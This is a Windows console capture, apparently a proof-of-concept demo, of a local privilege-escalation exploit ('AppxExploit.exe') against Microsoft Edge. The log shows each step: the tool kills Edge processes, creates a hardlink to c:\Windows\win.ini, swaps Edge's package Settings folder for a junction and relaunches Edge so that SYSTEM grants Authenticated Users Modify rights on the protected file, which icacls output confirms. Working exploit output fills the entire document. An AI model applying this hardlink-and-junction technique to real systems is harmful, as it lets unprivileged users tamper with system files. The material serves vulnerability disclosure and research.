 C:\Windows\system32\cmd.exe
c:\temp>icacls c:\Windows\win.ini
c:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
c:\temp>AppxExploit.exe c:\Windows\win.ini
[-] Starting exploit..
[-] Killing processes by name edge
[-] Attempting kill process owned by S-1-5-21-3355217364-1844382339-729736612-1012 -> Id 7676 ProcessName MicrosoftEdgeCP
[+] Done - ProcessName MicrosoftEdgeCP terminated
[*] Waiting some time for killing the process ..
[-] Attempting kill process owned by S-1-5-21-3355217364-1844382339-729736612-1012 -> Id 7604 ProcessName MicrosoftEdgeSH
[+] Done - ProcessName MicrosoftEdgeSH terminated
[*] Waiting some time for killing the process ..
[-] Attempting kill process owned by S-1-5-21-3355217364-1844382339-729736612-1012 -> Id 1596 ProcessName MicrosoftEdge
[+] Done - ProcessName MicrosoftEdge terminated
[*] Waiting some time for killing the process ..
[+] Directory c:\850c0051-2b26-4f2b-92f8-84799b755f31 created
[+] Owner of Directory c:\850c0051-2b26-4f2b-92f8-84799b755f31 is current user -> win10n-devenv\theuser
[+] Created HardLink from c:\850c0051-2b26-4f2b-92f8-84799b755f31\foo.txt to c:\Windows\win.ini
[-] Deleting C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings directory (if exist any)
[+] Done - deleted C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings
[-] Creating junction C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to c:\850c0051-2b26-4f2b-92f8-84799b755f31
[+] Done - created junction C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to  c:\850c0051-2b26-4f2b-92f8-84799b755f31
[-] Launching edge for take own of c:\850c0051-2b26-4f2b-92f8-84799b755f31
[+] Waiting some time for triggering deletion process ..
[+] Now the owner of c:\850c0051-2b26-4f2b-92f8-84799b755f31  is NT AUTHORITY\SYSTEM
[-] Removing acls from c:\850c0051-2b26-4f2b-92f8-84799b755f31
[+] Done - acls removed from c:\850c0051-2b26-4f2b-92f8-84799b755f31
[-] Killing processes by name edge
[-] Deleting C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings directory (if exist any)
[+] Done - Deleted C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings
[+] Deleted all files in c:\850c0051-2b26-4f2b-92f8-84799b755f31
[-] Creating junction C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to c:\850c0051-2b26-4f2b-92f8-84799b755f31
[+] Done - Created junction C:\Users\theuser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to  c:\850c0051-2b26-4f2b-92f8-84799b755f31
[+] Created again HardLink from c:\850c0051-2b26-4f2b-92f8-84799b755f31\foo.txt to c:\Windows\win.ini
[-] Launching edge for setting dacl on c:\Windows\win.ini
[+] Waiting some time for triggering deletion process ..
[+] Done - Exploit Succeded
[+] Now NT AUTHORITY\Authenticated Users has FileSystemRights.Modify over c:\Windows\win.ini
[...] Exiting - Take care, Padovah4ck
c:\temp>icacls c:\Windows\win.ini
c:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
c:\temp>